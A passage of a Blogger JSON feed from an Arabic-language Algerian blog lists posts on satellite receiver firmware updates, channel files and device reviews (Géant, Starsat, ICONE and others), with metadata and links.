Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 